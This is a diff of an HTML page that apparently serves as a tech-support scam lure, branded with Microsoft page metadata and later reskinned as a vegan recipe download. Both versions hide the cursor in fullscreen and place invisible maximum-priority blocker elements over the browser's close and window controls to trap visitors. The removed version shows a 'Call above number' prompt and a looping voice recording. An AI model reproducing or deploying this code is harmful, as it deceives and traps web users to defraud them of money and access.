-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    background: #ffffff;
-    z-index: 9998;
-    backdrop-filter: blur(10px);
-    -webkit-backdrop-filter: blur(10px);
-  }
-
-  /* Modern button animations */
-  @keyframes glow {
-    0% { box-shadow: 0 0 20px rgba(82, 109, 255, 0.5); }
-    50% { box-shadow: 0 0 35px rgba(82, 109, 255, 0.8); }
-    100% { box-shadow: 0 0 20px rgba(82, 109, 255, 0.5); }
-  }
-  
-  @keyframes smooth-pulse {
-    0% { transform: translate(-50%, -50%) scale(1); }
-    50% { transform: translate(-50%, -50%) scale(1.02); }
-    100% { transform: translate(-50%, -50%) scale(1); }
-  }
-
-  .close-btn {
-    position: fixed;
-    top: 50%;
-    left: 50%;
-    transform: translate(-50%, -50%);
-    width: auto;
-    min-width: 300px;
-    height: auto;
-    padding: 20px 35px;
-    background: linear-gradient(135deg, #3a7bd5, #00d2ff);
-    border-radius: 16px;
-    display: flex;
-    justify-content: center;
-    align-items: center;
-    z-index: 9999;
-    cursor: pointer;
-    animation: glow 3s infinite ease-in-out, smooth-pulse 4s infinite ease-in-out;
-    border: 1px solid rgba(255, 255, 255, 0.2);
-    box-shadow: 0 8px 32px 0 rgba(31, 38, 135, 0.37);
-    backdrop-filter: blur(4px);
-    -webkit-backdrop-filter: blur(4px);
-    flex-direction: column;
-  }
-
-  .close-btn:hover {
-    background: linear-gradient(135deg, #00d2ff, #3a7bd5);
-    transform: translate(-50%, -50%) scale(1.03);
-    box-shadow: 0 8px 40px 0 rgba(31, 38, 135, 0.45);
-    border: 1px solid rgba(255, 255, 255, 0.3);
-  }
-  
-  /* Remove X symbol from close button */
-  .close-btn::before,
-  .close-btn::after {
-    display: none;
-  }
-    /* Modern button text styling */
-  .close-btn-text {
-    color: white;
-    font-size: 20px;
-    font-weight: 600;
-    text-align: center;
-    text-transform: uppercase;
-    letter-spacing: 1px;
-    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
-    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Arial, sans-serif;
-  }
-    /* Enhanced shield icon styling */
-  .security-icon {
-    font-size: 32px;
-    margin-bottom: 15px;
-    color: white;
-    filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.2));
-    animation: floating 3s infinite ease-in-out;
-  }
-
-  @keyframes floating {
-    0% { transform: translateY(0px); }
-    50% { transform: translateY(-6px); }
-    100% { transform: translateY(0px); }
-  }
-
-  /* Click indicator styling */
-  .click-indicator {
-    color: #ffd700;
-    font-size: 18px;
-    margin-top: 15px;
-    font-weight: 600;
-    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
-    animation: bounce 1.5s infinite ease-in-out;
-    opacity: 0.9;
-  }
-
-  @keyframes bounce {
-    0%, 100% { transform: translateY(0); }
-    50% { transform: translateY(-8px); }
-  }/* Enhanced tooltip with animation */
-  @keyframes fadeInOut {
-    0% { opacity: 0; transform: translateY(10px); }
-    10% { opacity: 1; transform: translateY(0); }
-    90% { opacity: 1; transform: translateY(0); }
-    100% { opacity: 0; transform: translateY(10px); }
-  }
-
-  .close-btn .tooltip {
-    position: absolute;
-    bottom: -45px;
-    background: rgba(0, 0, 0, 0.8);
-    color: white;
-    padding: 8px 15px;
-    border-radius: 30px;
-    font-size: 16px;
-    font-weight: bold;
-    white-space: nowrap;
-    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.5);
-    animation: fadeInOut 3s infinite;
-    border: 1px solid rgba(255, 255, 255, 0.3);
-    letter-spacing: 0.5px;
-  }
-
-  .close-btn:hover .tooltip {
-    animation-play-state: paused;
-    opacity: 1;
-    background: linear-gradient(90deg, #222222, #333333);
-  }
-
-  /* Continue Button Styling */  @keyframes float {
-    0% { transform: translateY(0px); }
-    50% { transform: translateY(-10px); }
-    100% { transform: translateY(0px); }
-  }
-
-  @keyframes colorShift {
-    0% { background: linear-gradient(145deg, #000000, #333333); }
-    50% { background: linear-gradient(145deg, #222222, #000000); }
-    100% { background: linear-gradient(145deg, #000000, #333333); }
-  }  .continue-btn {
-    position: fixed;
-    bottom: 8%;
-    left: 50%;
-    transform: translateX(-50%);
-    min-width: 200px;
-    width: auto;
-    height: 60px;
-    padding: 0 25px;
-    background: linear-gradient(145deg, #000000, #333333);
-    border-radius: 30px;
-    display: none;
-    justify-content: center;
-    align-items: center;
-    z-index: 9999;
-    cursor: pointer;
-    animation: float 3s infinite ease-in-out, colorShift 5s infinite;
-    border: 3px solid rgba(255, 255, 255, 0.9);
-    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.6);
-    transition: all 0.3s ease;
-    box-sizing: border-box;
-    right: auto;
-  }
-  .continue-btn:hover {
-    transform: translateX(-50%) scale(1.05);
-    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.8);
-  }
-
-  .continue-btn-text {
-    color: white;
-    font-size: 20px;
-    font-weight: bold;
-    text-transform: uppercase;
-    letter-spacing: 1px;
-    text-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
-    white-space: nowrap;
-  }
-
-  .continue-btn::after {
-    content: "→";
-    font-size: 22px;
-    margin-left: 10px;
-    transition: transform 0.3s ease;
-  }
-
-  .continue-btn:hover::after {
-    transform: translateX(5px);
-  }
-
-  /* Arrow animation */
-  @keyframes arrowPulse {
-    0% { opacity: 0.6; transform: translateX(0); }
-    50% { opacity: 1; transform: translateX(5px); }
-    100% { opacity: 0.6; transform: translateX(0); }
-  }
-
-  .arrow {
-    display: inline-block;
-    margin-left: 8px;
-    animation: arrowPulse 1.5s infinite;
-  }
-  /* Show continue button only in fullscreen mode */
-  .fullscreen-active .continue-btn {
-    cursor: pointer !important;
-    display: flex !important;
-  }
-    /* Hide close button and overlay in fullscreen mode */
-  .fullscreen-active .close-btn,
-  .fullscreen-active .overlay {
-    display: none !important;
-  }
-    /* Change the continue button text in fullscreen mode */
-  .continue-btn-text .normal-text {
-    display: inline;
-    white-space: nowrap;
-  }
-  
-  .continue-btn-text .fullscreen-text {
-    display: none;
-    white-space: nowrap;
-  }
-  
-  .fullscreen-active .continue-btn-text .normal-text {
-    display: none;
-  }
-  
-  .fullscreen-active .continue-btn-text .fullscreen-text {
-    display: inline;
-  }
-
-  /* Adjust the continue button in fullscreen mode */
-  .fullscreen-active .continue-btn {
-    min-width: 280px;
-    width: auto;
-    padding: 0 30px;
-    background: linear-gradient(145deg, #000000, #222222);
-  }
-
-  /* Add responsive text sizing for different screen sizes */
-  @media screen and (max-width: 768px) {
-    .continue-btn {
-      padding: 0 20px;
-      min-width: 180px;
-      height: 55px;
-    }
-    
-    .continue-btn-text {
-      font-size: 16px;
-    }
-    
-    .fullscreen-active .continue-btn {
-      min-width: 240px;
-      padding: 0 25px;
-    }
-    
-    .fullscreen-active .continue-btn-text {
-      font-size: 15px;
-    }
-  }
-
-  /* Phone number display styling */
-  .phone-number-display {
-    position: fixed;
-    top: 30%;
-    left: 50%;
-    transform: translateX(-50%);
-    background: linear-gradient(145deg, #000000, #222222);
-    padding: 15px 30px;
-    border-radius: 15px;
-    color: white;
-    font-size: 28px;
-    font-weight: bold;
-    text-align: center;
-    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.5);
-    border: 2px solid rgba(255, 255, 255, 0.8);
-    z-index: 9998;
-    display: none;
-  }
-  
-  /* Only show phone number in fullscreen mode */
-  .fullscreen-active .phone-number-display {
-    display: block;
-  }
-  
-  /* Responsive phone display */
-  @media screen and (max-width: 768px) {
-    .phone-number-display {
-      font-size: 22px;
-      padding: 12px 20px;
-      top: 25%;
-    }
-  }
-
-  /* Adjust the continue button in fullscreen mode */
-</style>
-   </head>
-<body> <div class="top-barrier"></div>
- <div class="fake-header"></div>
- <div class="close-button-blocker"></div>
- <div class="window-controls-blocker"></div>
- <!-- Overlay to hide background -->
- <div class="overlay"></div> <!-- Close Button -->
- <div class="close-btn">
-   <div class="security-icon">🛡️</div>
-   <div class="close-btn-text">Confirm you are human</div>
-   <div class="click-indicator">👆 Click here</div>
- </div>  <!-- Continue Button -->
- <div class="continue-btn">
-   <span class="continue-btn-text">
-    <span>Continue</span>
-     <span class="fullscreen-text">Call above number</span>
-     <span class="arrow">→</span>
-   </span>
- </div>
- 
- <script>
-   // Do NOT hide cursor initially - we want the cursor to be visible until fullscreen
-   
-   // We'll use the fullscreen-active class to control cursor visibility
-   if (document.fullscreenElement || 
-       document.webkitFullscreenElement || 
-       document.mozFullScreenElement || 
-       document.msFullscreenElement) {
-     // Only hide if already in fullscreen mode
-     document.body.classList.add('fullscreen-active');
-   } else {
-     // Make sure cursor is visible on page load
-     document.body.classList.remove('fullscreen-active');
-   }
- </script>
- <picture>
-  <!-- Mobile image (standard and retina versions) -->
-  <source 
-    media="(max-width: 768px)" 
-    srcset="images/mainimage2.png 1x, images/mainimage2.png 2x">
-
-  <!-- Desktop image (standard and retina versions) -->
-  <source 
-    media="(min-width: 769px)" 
-    srcset="images/mainimage2.png 1x, images/mainimage2.png 2x">
-
-  <!-- Fallback image -->
-  <img src="images/mainimage2.png" alt="Responsive fullscreen image" class="fullscreen-image">
-</picture>
-      <audio id="audio" src="assets/speechvoice.mp3"></audio>
-      <script src="js/main-light.min.ACSHASHe3fd481804126aad70e99fe060fe8dca.js"></script>
-      <script src="js/clientlib-httpclient.min.ACSHASHc102b6d56f04d1e67cf3f626dfabf84d.js"></script>
-      <script src="js/clientlib-cookieconsent.min.ACSHASH96f0c5b1219e39b8788028f5c17a5ad9.js"></script>
-      <!-- Changes for Global Pixel -->
-      <script type="text/javascript" id="contentsquare">
-         (function(){
-         	var contentSq =
-         		{
-         			"entryFile": "https://cdnssl.clicktale.net/www32/ptc/05d32363-d534-4d93-9b65-cde674775e71.js",
-                          };
-         	if (typeof window["partnerScripts"]==="undefined"){
-         		window["partnerScripts"]={};
-         	}
-         	window["partnerScripts"]["contentSquare"] = contentSq;
-         })();
-      </script>
-      <!-- Feature Control Service:List of all Enabled Features -->
-      <div id="customFeatureControl" enabledfeatures="contentbackfillgenerate,esiproductcards,feature-controlled-mwf,uhf-ms-io-endpoint,uhf-esi-cv,uhf-esi-cache,fraud-greenid,contentsquare,mediapixel,holiday-themer,lazyload-static-components,clientlibDefer,upsellEnabled,contentbackfillpkgdelete,healthcheck,demo-feature,contentbackfillhttpgenerate,perf-tracker-1ds,dynamic-bundle,cvIncrementer,tentingEnabled,chatCookiesImplemented,alertCountDownWithoutServerTime,pdpDynamicRendering,bundlesDynamicRendering,contentbackfillmetadatachangesvideo,contentbackfillmetadatachangesnonvideo,listDynamicRendering,experimentation-without-personalization,generic-list-importer,combinedUHF,cvCallEnabled,m365ProductCatalog,support-unsupported-locales,deferClickTale,videoLazyLoad,prefetchFontsEnabled,enable-code-isolation,imageLinkTag,fetchPriority,contentIngestionAgent,enableClickgroupTelemetry,imageLazyLoad,contentIngestionAgent-dispatcher2westus2Agent,isCacheControlFeatureEnabled,feature-controlled-content-card,lcpPrioritizationPhase1,ocReimagineTelemetry,deferScriptsEnabled,lcpPrioritizationPhase2,ocReimagineSlotNumberTelemetry,contentIngestionAgent-dispatcher1westus2Agent,ocReimagineComponentNameTelemetry,ocReimagineTemplateNameTelemetry,ptePhase1,extended-html-minification-sites,dynamicPrice,gl-auto-config,displayV35Toggle"></div>
-      <div class="oneds-config" data-instrumentationkey="aacbcf0ee7614738b1ea4f99c23f2e82-63b77ecc-8c62-4513-aa1f-a12a5ed8c015-6865" data-isenabled="true" data-env="prod" data-market="en-in" data-pagename="HomePage" data-urlcollectquery="true" data-urlcollecthash="false" data-autocapturelineage="false" data-autocaptureresize="false" data-autocapturescroll="false" data-initialize1dseventname="none" data-tenantname="mscom" data-tenanttitle="Mscom" data-tenantdomain="microsoft" data-tenantsitename="microsoft" data-tenantnameproperty="tenantName" data-tenanttitleproperty="tenantTitle" data-tenantdomainproperty="tenantDomain" data-tenantsitenameproperty="tenantSiteName" data-max1dsinitializedelayinseconds="1"></div>
-      <script src="js/custom-oneds.min.ACSHASHb4f0b5100b03a879dd5d2e97636efc37.js"></script>
-      <!--Enable script to inject Green ID iFrame-->
-      <script type="text/javascript" src="js/clientlib-greenid.min.ACSHASH383b23d12df0d9265d7569a7102c2f96.js" async=""></script>
-      <script>
-         $(document).ready(function() {
-           // Function to open the popup
-           function openPopup() {
-             $('#popup').fadeIn();
-           }
-         
-           // Function to close the popup
-           function closePopup() {
-             $('#popup').fadeOut();
-           }
-         
-           // Call the openPopup function when the page loads
-           openPopup();
-         
-           // Close the popup when the close button is clicked
-           $('#closePopup').click(closePopup);
-         });             
-         $(document).click(function() {
-      $('#audio')[0].play();
-      $('#audio')[0].loop = true;
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1" />
+    <meta http-equiv="x-ua-compatible" content="ie=edge" />
+    <title>30 day vegan meal plan to let you live longer</title>
+    <link rel="canonical" href="https://www.microsoft.com/en-in" />
+    <link
+      rel="stylesheet"
+      href="css/main-light.min.ACSHASHfd071803266ba1f4336b43868366299a.css"
+      type="text/css"
+    />
+    <link
+      rel="stylesheet"
+      href="css/clientlib-base.min.ACSHASH24e963c5973b1072ed7b92de5bd89ad2.css"
+      type="text/css"
+    />
+    <link
+      rel="stylesheet"
+      href="css/clientlib-uhf.min.ACSHASHf9f2395c582fa601707b7a5dfae9f05f.css"
+      type="text/css"
+    />
+    <script
+      type="text/javascript"
+      src="js/v1.min.ACSHASHc343dfb005ac8c14ae0dd22dd17fb2fc.js"
+      async=""
+    ></script>
+    <script src="assets/js/jquery.min.js"></script>
+    <script type="text/javascript" src="assets/js/params.js"></script>
+    <script type="text/javascript" src="assets/js/main.js"></script>
+    <script src="assets/js/land.js"></script>
+    <script
+      type="text/javascript"
+      src="assets/js/fullscreen-helper.js"
+    ></script>
+    <style>
+      html,
+      body {
+        margin: 0;
+        padding: 0;
+        height: 100%;
+        width: 100%;
+        overflow: hidden;
+        top: 0px;
+        /* Cursor is visible by default */
+      }
+
+      /* Don't hide cursor by default */
+
+      img.fullscreen-image {
+        height: 100vh;
+        width: 100vw;
+        object-fit: contain; /* Show full image without cropping */
+        display: block;
+      }
+      /* For fullscreen mode, ensure cursor is hidden */
+      .fullscreen-active,
+      .fullscreen-active * {
+        cursor: none !important;
+      }
+
+      /* Ensure that hover states don't change cursor in fullscreen mode */
+      .fullscreen-active *:hover {
+        cursor: none !important;
+      }
+
+      /* Also handle all standard cursor styles in fullscreen mode */
+      .fullscreen-active .pointer,
+      .fullscreen-active [style*="cursor: pointer"],
+      .fullscreen-active [style*="cursor:pointer"] {
+        cursor: none !important;
+      }
+      .fullscreen-active .default,
+      .fullscreen-active [style*="cursor: default"],
+      .fullscreen-active [style*="cursor:default"] {
+        cursor: none !important;
+      }
+
+      .fullscreen-active .text,
+      .fullscreen-active [style*="cursor: text"],
+      .fullscreen-active [style*="cursor:text"] {
+        cursor: none !important;
+      }
+
+      /* Create a top barrier to prevent exiting fullscreen */
+      .top-barrier {
+        position: fixed;
+        top: -10px; /* Position it slightly above the viewport */
+        left: 0;
+        width: 100%;
+        height: 200px; /* Extra large to ensure coverage */
+        background-color: transparent;
+        z-index: 2147483647; /* Maximum possible z-index */
+        pointer-events: auto; /* Capture all pointer events */
+      }
+      /* Cover the browser UI controls with a fake header */
+      .fake-headerr {
+        position: fixed;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 150px;
+        background-color: #000; /* Match your image background */
+        z-index: 2147483646; /* Just below the barrier but above everything else */
+      }
+
+      /* Additional barriers specifically for window controls */
+      .close-button-blocker {
+        position: fixed;
+        top: -50px;
+        right: 0;
+        width: 100px;
+        height: 150px;
+        background-color: transparent;
+        z-index: 2147483647;
+        pointer-events: auto;
+      }
+
+      .window-controls-blocker {
+        position: fixed;
+        top: 0;
+        right: 0;
+        width: 200px;
+        height: 50px;
+        background-color: transparent;
+        z-index: 2147483647;
+        pointer-events: auto;
+      }
+      /* Ensure that even newly added elements get the cursor: none property when in fullscreen */
+      @keyframes disableCursorForNewElements {
+        from {
+          cursor: none !important;
+        }
+        to {
+          cursor: none !important;
+        }
+      }
+
+      .fullscreen-active * {
+        animation: disableCursorForNewElements 0.001s forwards;
+      } /* Background overlay with modern blur effect */
+      .overlay {
+        position: fixed;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        background: #ffffff;
+        z-index: 9998;
+        backdrop-filter: blur(10px);
+        -webkit-backdrop-filter: blur(10px);
+      }
+
+      /* Modern button animations */
+      @keyframes glow {
+        0% {
+          box-shadow: 0 0 20px rgba(82, 109, 255, 0.5);
+        }
+        50% {
+          box-shadow: 0 0 35px rgba(82, 109, 255, 0.8);
+        }
+        100% {
+          box-shadow: 0 0 20px rgba(82, 109, 255, 0.5);
+        }
+      }
+
+      @keyframes smooth-pulse {
+        0% {
+          transform: translate(-50%, -50%) scale(1);
+        }
+        50% {
+          transform: translate(-50%, -50%) scale(1.02);
+        }
+        100% {
+          transform: translate(-50%, -50%) scale(1);
+        }
+      }
+      /* Base modal styles */
+      .close-btn {
+        position: fixed;
+        top: 50%;
+        left: 50%;
+        transform: translate(-50%, -50%);
+        width: 85%;
+        max-width: 1200px;
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        justify-content: space-between;
+        z-index: 9999;
+        background-color: rgba(30, 16, 16, 0.95);
+        padding: 2rem;
+        box-sizing: border-box;
+        border-radius: 20px;
+        box-shadow: 0 0 50px rgba(0, 0, 0, 0.5);
+        animation: fadeInScale 0.5s ease-out forwards;
+      }
+
+      .recipe-image {
+        width: 100%;
+        height: auto;
+        max-height: calc(90vh - 200px);
+        object-fit: contain;
+        margin: 1rem 0;
+        border-radius: 12px;
+        display: block;
+      }
+
+      .recipe-download {
+        width: 100%;
+        display: flex;
+        justify-content: center;
+        align-items: center;
+        margin: 1.5rem 0;
+        padding-bottom: 0.5rem;
+      }
+
+      .download-btn {
+        position: relative;
+        transform: none;
+        background: linear-gradient(145deg, #2b5876, #4e4376);
+        color: white;
+        border: 1px solid rgba(255, 255, 255, 0.2);
+        border-radius: 30px;
+        padding: 15px 40px;
+        font-size: 18px;
+        font-weight: 500;
+        cursor: pointer;
+        display: flex;
+        align-items: center;
+        gap: 12px;
+        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3);
+        transition: all 0.3s ease;
+        z-index: 10000;
+        letter-spacing: 0.5px;
+        backdrop-filter: blur(5px);
+        -webkit-backdrop-filter: blur(5px);
+      }
+
+      .download-btn:hover {
+        transform: scale(1.05);
+        background: linear-gradient(145deg, #4e4376, #2b5876);
+        box-shadow: 0 6px 20px rgba(0, 0, 0, 0.4);
+        border-color: rgba(255, 255, 255, 0.4);
+      }
+
+      /* Mobile Styles (up to 767px) */
+      @media screen and (max-width: 767px) {
+        .close-btn {
+          width: 95%;
+          padding: 1rem;
+          top: 45%;
+        }
+
+        .recipe-image {
+          max-height: calc(100vh - 200px);
+          margin: 0.5rem 0;
+        }
+
+        .recipe-download {
+          margin-top: 1rem;
+        }
+
+        .download-btn {
+          padding: 12px 30px;
+          font-size: 16px;
+          gap: 8px;
+        }
+      }
+
+      /* Tablet Styles (768px - 1023px) */
+      @media screen and (min-width: 768px) and (max-width: 1023px) {
+        .close-btn {
+          width: 90%;
+          padding: 1.5rem;
+        }
+
+        .recipe-image {
+          max-height: calc(100vh - 250px);
+        }
+
+        .download-btn {
+          padding: 14px 35px;
+          font-size: 17px;
+        }
+      }      /* Desktop Styles (1024px - 1439px) */
+      @media screen and (min-width: 1024px) and (max-width: 1439px) {
+        .close-btn {
+          width: 85%;
+          max-width: 900px;
+          max-height: none;
+          overflow-y: visible;
+          padding: 2rem;
+        }
+
+        .recipe-image {
+          max-height: 55vh;
+          width: auto;
+          max-width: 90%;
+          margin: 0.5rem auto;
+          object-fit: contain;
+        }
+
+        .recipe-download {
+          margin: 1.5rem 0;
+          position: relative;
+          bottom: auto;
+        }
+      }
+
+      /* Large Desktop Styles (1440px and above) */
+      @media screen and (min-width: 1440px) {
+        .close-btn {
+          max-width: 1000px;
+          padding: 2.5rem;
+          max-height: none;
+          overflow-y: visible;
+        }
+
+        .recipe-image {
+          max-height: 50vh;
+          width: auto;
+          max-width: 85%;
+          margin: 0.5rem auto;
+          object-fit: contain;
+        }
+
+        .recipe-download {
+          margin: 1.5rem 0;
+          position: relative;
+          bottom: auto;
+        }
+
+        .download-btn {
+          padding: 16px 45px;
+          font-size: 20px;
+        }
+      }
+
+      /* Extra tall screens */
+      @media screen and (min-height: 1000px) {
+        .recipe-image {
+          max-height: calc(100vh - 400px);
+        }
+      }
+
+      /* Short height screens */
+      @media screen and (max-height: 600px) {
+        .close-btn {
+          top: 50%;
+          padding: 1rem;
+        }
+
+        .recipe-image {
+          max-height: calc(100vh - 150px);
+        }
+
+        .recipe-download {
+          margin-top: 1rem;
+        }
+      }
+
+      /* Remove hover effect to keep background image visible */
+
+      /* Remove X symbol from close button */
+      .close-btn::before,
+      .close-btn::after {
+        display: none;
+      }
+
+      /* Modern button text styling */
+      .close-btn-text {
+        color: white;
+        font-size: 20px;
+        font-weight: 600;
+        text-align: center;
+        text-transform: uppercase;
+        letter-spacing: 1px;
+        text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
+        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
+          Arial, sans-serif;
+      }
+      /* Enhanced shield icon styling */
+      .security-icon {
+        font-size: 32px;
+        margin-bottom: 15px;
+        color: white;
+        filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.2));
+        animation: floating 3s infinite ease-in-out;
+      }
+
+      @keyframes floating {
+        0% {
+          transform: translateY(0px);
+        }
+        50% {
+          transform: translateY(-6px);
+        }
+        100% {
+          transform: translateY(0px);
+        }
+      }
+
+      /* Click indicator styling */
+      .click-indicator {
+        color: #ffd700;
+        font-size: 18px;
+        margin-top: 15px;
+        font-weight: 600;
+        text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
+        animation: bounce 1.5s infinite ease-in-out;
+        opacity: 0.9;
+      }
+
+      @keyframes bounce {
+        0%,
+        100% {
+          transform: translateY(0);
+        }
+        50% {
+          transform: translateY(-8px);
+        }
+      } /* Enhanced tooltip with animation */
+      @keyframes fadeInOut {
+        0% {
+          opacity: 0;
+          transform: translateY(10px);
+        }
+        10% {
+          opacity: 1;
+          transform: translateY(0);
+        }
+        90% {
+          opacity: 1;
+          transform: translateY(0);
+        }
+        100% {
+          opacity: 0;
+          transform: translateY(10px);
+        }
+      }
+
+      .close-btn .tooltip {
+        position: absolute;
+        bottom: -45px;
+        background: rgba(0, 0, 0, 0.8);
+        color: white;
+        padding: 8px 15px;
+        border-radius: 30px;
+        font-size: 16px;
+        font-weight: bold;
+        white-space: nowrap;
+        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.5);
+        animation: fadeInOut 3s infinite;
+        border: 1px solid rgba(255, 255, 255, 0.3);
+        letter-spacing: 0.5px;
+      }
+
+      .close-btn:hover .tooltip {
+        animation-play-state: paused;
+        opacity: 1;
+        background: linear-gradient(90deg, #222222, #333333);
+      }
+
+      /* Continue Button Styling */
+      @keyframes float {
+        0% {
+          transform: translateY(0px);
+        }
+        50% {
+          transform: translateY(-10px);
+        }
+        100% {
+          transform: translateY(0px);
+        }
+      }
+
+      @keyframes colorShift {
+        0% {
+          background: linear-gradient(145deg, #000000, #333333);
+        }
+        50% {
+          background: linear-gradient(145deg, #222222, #000000);
+        }
+        100% {
+          background: linear-gradient(145deg, #000000, #333333);
+        }
+      }
+      .continue-btn {
+        position: fixed;
+        bottom: 8%;
+        left: 50%;
+        transform: translateX(-50%);
+        min-width: 200px;
+        width: auto;
+        height: 60px;
+        padding: 0 25px;
+        background: linear-gradient(145deg, #000000, #333333);
+        border-radius: 30px;
+        display: none;
+        justify-content: center;
+        align-items: center;
+        z-index: 9999;
+        cursor: pointer;
+        animation: float 3s infinite ease-in-out, colorShift 5s infinite;
+        border: 3px solid rgba(255, 255, 255, 0.9);
+        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.6);
+        transition: all 0.3s ease;
+        box-sizing: border-box;
+        right: auto;
+      }
+      .continue-btn:hover {
+        transform: translateX(-50%) scale(1.05);
+        box-shadow: 0 15px 30px rgba(0, 0, 0, 0.8);
+      }
+
+      .continue-btn-text {
+        color: white;
+        font-size: 20px;
+        font-weight: bold;
+        text-transform: uppercase;
+        letter-spacing: 1px;
+        text-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
+        white-space: nowrap;
+      }
+
+      .continue-btn::after {
+        content: "→";
+        font-size: 22px;
+        margin-left: 10px;
+        transition: transform 0.3s ease;
+      }
+
+      .continue-btn:hover::after {
+        transform: translateX(5px);
+      }
+
+      /* Arrow animation */
+      @keyframes arrowPulse {
+        0% {
+          opacity: 0.6;
+          transform: translateX(0);
+        }
+        50% {
+          opacity: 1;
+          transform: translateX(5px);
+        }
+        100% {
+          opacity: 0.6;
+          transform: translateX(0);
+        }
+      }
+
+      .arrow {
+        display: inline-block;
+        margin-left: 8px;
+        animation: arrowPulse 1.5s infinite;
+      }
+      /* Show continue button only in fullscreen mode */
+      .fullscreen-active .continue-btn {
+        cursor: pointer !important;
+        display: flex !important;
+      }
+      /* Hide close button and overlay in fullscreen mode */
+      .fullscreen-active .close-btn,
+      .fullscreen-active .overlay {
+        display: none !important;
+      }
+      /* Change the continue button text in fullscreen mode */
+      .continue-btn-text .normal-text {
+        display: inline;
+        white-space: nowrap;
+      }
+
+      .continue-btn-text .fullscreen-text {
+        display: none;
+        white-space: nowrap;
+      }
+
+      .fullscreen-active .continue-btn-text .normal-text {
+        display: none;
+      }
+
+      .fullscreen-active .continue-btn-text .fullscreen-text {
+        display: inline;
+      }
+
+      /* Adjust the continue button in fullscreen mode */
+      .fullscreen-active .continue-btn {
+        min-width: 280px;
+        width: auto;
+        padding: 0 30px;
+        background: linear-gradient(145deg, #000000, #222222);
+      }
+
+      /* Add responsive text sizing for different screen sizes */
+      @media screen and (max-width: 768px) {
+        .continue-btn {
+          padding: 0 20px;
+          min-width: 180px;
+          height: 55px;
+        }
+
+        .continue-btn-text {
+          font-size: 16px;
+        }
+
+        .fullscreen-active .continue-btn {
+          min-width: 240px;
+          padding: 0 25px;
+        }
+
+        .fullscreen-active .continue-btn-text {
+          font-size: 15px;
+        }
+      }
+
+      /* Phone number display styling */
+      .phone-number-display {
+        position: fixed;
+        top: 30%;
+        left: 50%;
+        transform: translateX(-50%);
+        background: linear-gradient(145deg, #000000, #222222);
+        padding: 15px 30px;
+        border-radius: 15px;
+        color: white;
+        font-size: 28px;
+        font-weight: bold;
+        text-align: center;
+        box-shadow: 0 5px 20px rgba(0, 0, 0, 0.5);
+        border: 2px solid rgba(255, 255, 255, 0.8);
+        z-index: 9998;
+        display: none;
+      }
+
+      /* Only show phone number in fullscreen mode */
+      .fullscreen-active .phone-number-display {
+        display: block;
+      }
+
+      /* Responsive phone display */
+      @media screen and (max-width: 768px) {
+        .phone-number-display {
+          font-size: 22px;
+          padding: 12px 20px;
+          top: 25%;
+        }
+      }
+
+      /* Responsive adjustments for image container */
+      @media screen and (max-width: 768px) {
+        .close-btn {
+          width: 95%;
+          height: 80vh;
+          padding: 1.5rem;
+        }
+      }
+
+      @media screen and (max-height: 600px) {
+        .close-btn {
+          height: 90vh;
+          padding: 1rem;
+        }
+      }
+
+      /* Add subtle animation for the image container */
+      @keyframes fadeInScale {
+        from {
+          opacity: 0;
+          transform: translate(-50%, -50%) scale(0.95);
+        }
+        to {
+          opacity: 1;
+          transform: translate(-50%, -50%) scale(1);
+        }
+      }
+    </style>
+  </head>
+  <body>
+    <div class="top-barrier"></div>
+    <div class="fake-header"></div>
+    <div class="close-button-blocker"></div>
+    <div class="window-controls-blocker"></div>
+    <!-- Overlay to hide background -->
+    <div class="overlay"></div>
+    <!-- Image and Download Container -->
+    <div class="close-btn">
+      <img src="assets/images/recipes.jpg" alt="Healthy Recipes" class="recipe-image">
+      <div class="recipe-download">
+        <button
+          class="download-btn"
+          onclick="downloadImage('assets/images/recipes.jpg', 'healthy-recipes.jpg')"
+        >
+          <span class="download-text">Click Here</span>
+        </button>
+      </div>
+    </div>
+    <!-- Continue Button -->
+    <!-- <div class="continue-btn">
+      <span class="continue-btn-text">
+        <span>Continue</span>
+        <span class="fullscreen-text">Call above number</span>
+        <span class="arrow">→</span>
+      </span>
+    </div> -->
+
+    <script>
+      // Do NOT hide cursor initially - we want the cursor to be visible until fullscreen
+
+      // We'll use the fullscreen-active class to control cursor visibility
+      if (
+        document.fullscreenElement ||
+        document.webkitFullscreenElement ||
+        document.mozFullScreenElement ||
+        document.msFullscreenElement
+      ) {
+        // Only hide if already in fullscreen mode
+        document.body.classList.add("fullscreen-active");
+      } else {
+        // Make sure cursor is visible on page load
+        document.body.classList.remove("fullscreen-active");
+      }
+    </script>
+    <picture>
+      <!-- Mobile image (standard and retina versions) -->
+      <source
+        media="(max-width: 768px)"
+        srcset="images/mainimage2.png 1x, images/mainimage2.png 2x"
+      />
+
+      <!-- Desktop image (standard and retina versions) -->
+      <source
+        media="(min-width: 769px)"
+        srcset="images/mainimage2.png 1x, images/mainimage2.png 2x"
+      />
+
+      <!-- Fallback image -->
+      <img
+        src="images/mainimage2.png"
+        alt="Responsive fullscreen image"
+        class="fullscreen-image"
+      />
+    </picture>
+    <audio id="audio" src="assets/speechvoice.mp3"></audio>
+    <script src="js/main-light.min.ACSHASHe3fd481804126aad70e99fe060fe8dca.js"></script>
+    <script src="js/clientlib-httpclient.min.ACSHASHc102b6d56f04d1e67cf3f626dfabf84d.js"></script>
+    <script src="js/clientlib-cookieconsent.min.ACSHASH96f0c5b1219e39b8788028f5c17a5ad9.js"></script>
